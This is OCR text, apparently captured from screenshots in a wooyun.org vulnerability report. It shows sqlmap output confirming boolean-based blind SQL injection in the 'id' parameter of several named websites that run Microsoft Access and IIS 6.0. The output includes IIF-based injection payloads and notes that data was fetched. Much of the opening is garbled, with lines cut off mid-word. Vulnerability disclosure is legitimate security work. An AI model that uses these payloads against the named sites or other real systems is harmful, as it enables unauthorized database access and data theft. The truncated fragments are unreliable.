 sqlmap
ositive
parameter 'id' is vulne
y/N]
ap identified the follo
sts:
meter: id (GET)
Type: boolean-based bli
Title: Microsoft Access
Payload: id=IIF(7138=71
59:01] [INFO] the back-
server operating system
application technology:
-end DBMS: Microsoft Ac
59:01] [WARNING] HTTP e
(Internal Server Error)
59:01] [INFO] fetched d
t\www.shangmeijia.cn'
shutting down at 21:59:01
ython
sqlmap
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
Payload: id=IIF(4727=4727,65,1/0)
---
[22:09:13] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:09:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[22:09:13] [INFO] fetched data logged to text files under 'C:\Users\04\.sqlmap\o
utput\www.lznjl.com'
[*] shutting down at 22:09:13
C:\Python27\sqlmap>
+K>
sqlmap
se positive
GET parameter 'id' is vulnerable. Do you want to keep test
)? [y/N]
sqlmap identified the following injection point(s) with a
equests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Paramete
lue)
Payload: id=IIF(8011=8011,70,1/0)
---
[21:49:07] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, AS
back-end DBMS: Microsoft Access
[21:49:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[21:49:07] [INFO] fetched data logged to text files under
utput\ywjn.net'
[*] shutting down at 21:49:07
C:\Python27\sqlmap>
sqlmap
Payload: id=IIF(3469=3469,13,1/0)
---
[22:01:27] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:01:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 13 times
[22:01:27] [INFO] fetched data logged to text files under 'C:\Users\04\.sqlmap\o
utput\www.ywchh.com'
[*] shutting down at 22:01:27
C:\Python27\sqlmap>
sqlmap
Payload: id=IIF(
---
[22:03:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:03:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[22:03:36] [INFO] fetched data logged to text files under 'C:\Users\04\.sqlmap
utput\www.zjmeizhen.com'
[*] shutting down at 22:03:36
C:\Python27\sqlmap>
www.wooyun.org